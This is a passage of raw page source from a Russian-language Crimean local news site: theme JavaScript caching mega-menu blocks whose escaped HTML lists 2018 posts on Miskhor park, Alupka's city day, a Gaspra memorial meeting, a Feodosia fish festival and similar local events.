http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696d2fa0ccbf3","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696d2fa0ccbf3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 86;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 